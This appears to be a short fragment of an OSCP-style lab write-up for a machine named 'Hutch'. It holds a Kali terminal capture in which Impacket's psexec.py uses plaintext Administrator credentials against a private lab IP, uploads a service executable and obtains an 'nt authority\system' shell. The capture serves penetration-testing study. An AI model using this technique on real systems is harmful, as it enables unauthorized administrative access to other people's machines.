 ┌──(kali㉿kali)-[~/OSCP/Hutch]
└─$ psexec.py HUTCH/Administrator:'Y{y]8i8X(.b9A4'@192.168.193.122
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.193.122.....
[*] Found writable share ADMIN$
[*] Uploading file ZLJIsxTe.exe
[*] Opening SVCManager on 192.168.193.122.....
[*] Creating service rGAd on 192.168.193.122.....
[*] Starting service rGAd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>